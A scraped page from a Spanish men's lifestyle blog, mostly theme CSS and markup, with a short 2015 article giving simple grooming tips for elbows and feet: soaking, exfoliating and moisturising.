.tdi_55{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hombreyestilo.com/cuidado-personal/" ><span class="tdb-cat-bg"></span>CUIDADO PERSONAL</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:11px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56{margin-bottom:7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56{margin-bottom:7px !important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (max-width: 767px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cuidados de los codos y pies en el hombre</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:0px !important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta
time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author
a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo
img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57
.avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_57 .tdb-author-name{color:#888;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_57 .tdb-author-name:hover{color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://hombreyestilo.com/author/larencon/" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-top:2px !important;margin-right:7px !important;margin-left:5px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58{margin-right:6px !important;margin-left:4px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{margin-top:5px !important;margin-right:6px !important;margin-left:4px !important}}@media (max-width: 767px){.tdi_58{margin-top:4px !important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left !important}.tdi_58 .tdm-descr{color:#888;font-family:Poppins !important;font-size:12px !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:1px !important;margin-bottom:0px !important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date
a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date
svg{height:auto}.tdb_single_date svg,
.tdb_single_date svg
*{fill:#444}.tdi_59{display:inline-block;color:#888;font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59
svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,
.tdi_59 svg
*{fill:#888}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2015-11-24T07:29:12+00:00">24 noviembre, 2015</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px !important}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_60 .tdb-featured-image-bg{background:url('https://hombreyestilo.com/wp-content/uploads/2015/11/cuidado-pies-hombre.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_60 .tdb-caption-text{margin:6px
0 0}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_60 .tdb-featured-image-bg{background-attachment:scroll}.tdi_60 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width: 767px){.tdi_60 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_62,
.tdi_62 .tdc-columns{min-height:0}#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_62,
.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,
.tdi_62
.vc_column{padding-left:30px;padding-right:30px}}.tdi_62{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:40px !important;padding-left:34px !important;position:relative}.tdi_62
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_62{padding-top:20px !important;padding-right:20px !important;padding-bottom:24px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_62{padding-top:16px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_62{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:10px !important}}</style><div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_66{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_66,
.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_66{margin-left:-45px;margin-right:-45px}.tdi_66
.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width: 768px) and (max-width: 1018px){@media (min-width: 768px){.tdi_66{margin-left:-25px;margin-right:-25px}.tdi_66
.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_66{margin-bottom:80px !important}.tdi_66
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_66{margin-bottom:44px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_66{margin-bottom:44px !important}}@media (max-width: 767px){.tdi_66{margin-bottom:40px !important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner > .wpb_wrapper,
.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-top:0px !important;margin-bottom:28px !important;padding-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69{margin-bottom:18px !important}}@media (max-width: 767px){.tdi_69{margin-bottom:8px !important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content
a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,
.tdb_single_content
.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad
img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad
.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center
img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center
img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:17px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;color:#888}.tdi_69,
.tdi_69
p{color:#000}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin:0
auto 26px auto}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad
img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:16px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><p>No solo el cutis del hombre necesita de cuidados, hay otras partes del cuerpo que necesitan un cuidado especial como es el caso de los cuidados de los codos y pies en el hombre.</p><p>En estas zonas se produce una mayor sequedad y debemos tener un cuidado muy especial.</p><p><span id="more-5600"></span></p><h2>Cuidados de los codos y pies en el hombre, no los descuides</h2><p>Algunos hombres se excusarán diciendo que los pies y los codos son zonas que no se ven habitualmente, pero eso no es viable, hay que tener todas nuestras partes del cuerpo en perfecto estado.<img loading="lazy" class="alignleft wp-image-5630 size-medium" title="Cuidados de los codos y pies en el hombre" src="http://hombreyestilo.com/wp-content/uploads/2015/11/como-cuidar-los-pies-y-codos-300x193.jpg" alt="Cuidados de los codos y pies en el hombre" width="300" height="193" srcset="https://hombreyestilo.com/wp-content/uploads/2015/11/como-cuidar-los-pies-y-codos-300x193.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2015/11/como-cuidar-los-pies-y-codos-120x77.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2015/11/como-cuidar-los-pies-y-codos.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>De la misma manera que <strong><a href="http://hombreyestilo.com/limpieza-facial-masculina/" target="_blank">cuidamos la piel de nuestra cara</a></strong> o de las manos, también debemos tener unos cuidados de los codos y pies en el hombre especiales, porque no es de extrañar que tengamos callosidades o durezas, pero se pueden eliminar tanto por estética como por salud.</p><p>Estos cuidados no son complicados, solo hay que tener paciencia y constancia. Y es que, aunque, parezca que estas zonas no son importantes en cuestiones de salud, sí lo son por estética. Es por eso que hoy te voy a dar una serie de consejos para los cuidados de los codos y pies en el hombre que seguro que os van a ser de gran ayuda:<img loading="lazy" class="alignright wp-image-5631 size-medium" title="Cuidados de los codos y pies en el hombre" src="http://hombreyestilo.com/wp-content/uploads/2015/11/codos-300x231.jpg" alt="Cuidados de los codos y pies en el hombre" width="300" height="231" srcset="https://hombreyestilo.com/wp-content/uploads/2015/11/codos-300x231.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2015/11/codos-120x92.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2015/11/codos.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>1- <strong>Poner a remojo</strong> &#8211;  Para que se reblandezcan las callosidades de los pies como de los codos es ideal poner en un barreño agua tibia con jabón. De este modo también va muy bien para posteriormente cortar las uñas de los pies. Límalas para eliminar cualquier imperfección que pueda quedar.</p><p>2- <strong><a href="http://www.gillette.com/es/la/Productos/Antes-del-Afeitado/exfoliante.aspx" target="_blank" rel="Nofollow">Exfoliar la piel</a></strong> &#8211; Aplica un exfoliante corporal haciendo especial hincapié en codos y tobillos, porque es donde más piel muerta se genera. En los talones se puede usar una piedra pómez para lograr un mejor resultado.  Ten cuidado con el uso de la piedra pómez porque puede resultar demasiado agresiva para la piel si rascas demasiado fuerte.</p><p>3- <strong>Crema hidratante</strong> &#8211; Es muy importante que utilices una crema hidratante que se adecue a tu tipo de piel. Si lo que buscas es una mayor hidratación sería bueno que aplicaras una crema hidratante específica para los codos y talones.</p><p>Tan solo con estos tres sencillos pasos vas a lograr que tus tobillos, codos y talones, queden en perfecto estado y estarás mejorando inconscientemente tu salud. Si realizas estos pasos cada semana lograrás cuidar estas zonas y tendrás una piel tersa e hidratada durante todo el año.</p><div class='yuzo_related_post style-1'  data-version='5.12.84'><div class='yuzo_clearfixed yuzo__title'><h3>Te puede interesar</h3></div><div class='yuzo_wraps'><div class="relatedthumb relatedpost-5130 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/yuccies-jovenes-que-valoran-la-libertad-laboral/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2015/09/yuccie2-150x150.jpeg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Yuccies, jóvenes que valoran la libertad laboral</span> </a></div><div class="relatedthumb relatedpost-2820 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/rafa-nadal-imagen-de-tommy-hilfiger/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2014/12/los_mas_y_los_menos_elegantes_de_la_semana_rafael_nadal_9375_645x-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Rafa Nadal se convierte en imagen de Tommy Hilfige...</span> </a></div><div class="relatedthumb relatedpost-1806 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/las-estrias-en-los-hombres/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2014/07/estrias-martin-kingsley-flickr-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Las estrías en los hombres</span> </a></div><div class="relatedthumb relatedpost-6114 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/los-beneficios-de-un-buen-spa-pruebalo-y-no-te-arrepentiras/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2016/03/los_mejores_masajes-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Los beneficios de un buen Spa, pruébalo y no te ar...</span> </a></div></div></div><style>.yuzo_related_post
img{width:126.5px !important;height:88px !important}.yuzo_related_post
.relatedthumb{line-height:15px;background: !important;color:!important}.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important;-webkit-transition:background 0.2s linear;-moz-transition:background 0.2s linear;-o-transition:background 0.2s linear;transition:background 0.2s linear;;color:!important}.yuzo_related_post .relatedthumb
a{color:!important}.yuzo_related_post .relatedthumb a:hover{color: !important}.yuzo_related_post .relatedthumb:hover
a{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo__text--title{color:!important}.yuzo_related_post .yuzo_text, .yuzo_related_post
.yuzo_views_post{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover
.yuzo_views_post{color:!important}.yuzo_related_post
.relatedthumb{margin:0px
0px  0px  0px;padding:5px
5px  5px  5px}</style> <script>jQuery(document).ready(function( $ ){
							jQuery('.yuzo_related_post .yuzo_wraps').equalizer({ columns : '> div' });
						   });</script> </div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_70{margin-bottom:20px !important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,
.tdb_single_tags
a{font-size:11px}.tdb_single_tags
span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags
ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags
li{display:inline-block;margin-left:0}.tdi_70
span{margin-right:4px;padding:2px
8px 3px;color:#fff;background-color:#222}.tdi_70
a{margin-right:8px;padding:5px
10px;border:1px
solid #eee;color:#111;background-color:#eee;font-family:Poppins !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_70 a:hover{color:#fff;background-color:#000;border-color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hombreyestilo.com/tag/cuidados-de-los-codos-y-pies-en-el-hombre/">Cuidados de los codos y pies en el hombre</a></li><li><a href="https://hombreyestilo.com/tag/hombre-y-estilo/">hombre y estilo</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:0px !important}@media (max-width: 767px){.tdi_71{margin-bottom:30px !important}}</style><style>.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo
img{display:block}.tdb-author-box .tdb-author-counters
span{display:inline-block;background-color:#222;margin:0
10px 0 0;padding:5px
10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px
0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item
i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover
i{color:#000}.tdi_71{padding:30px
25px;border:1px
solid #eee}.tdi_71 .tdb-author-info{width:auto;padding-bottom:0;padding-left:25px}.tdi_71 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_71 .avatar,
.tdi_71 .tdb-author-photo:before,
.tdi_71 .tdb-author-photo:after{border-radius:100%}.tdi_71 .tdb-author-name{margin:0
0 17px;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-name:hover{color:#888}.tdi_71 .tdb-author-descr{color:#4c4f53;margin:0
0 7px;font-family:Lora !important;font-size:14px !important;line-height:1.6 !important}.tdi_71 .tdb-social-item
i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_71 .tdb-social-item{min-width:15px;height:15px;margin:7px
14px 7px 0}.tdi_71 .tdb-social-item:hover
i{color:#888}.tdi_71 .tdb-author-photo:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{padding:25px
20px;border:1px
solid #eee}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{padding:20px
15px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:20px}.tdi_71 .tdb-author-name{margin:0
0 12px;font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{margin:0
0 2px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (max-width: 767px){.tdi_71{padding:15px
10px;border:1px
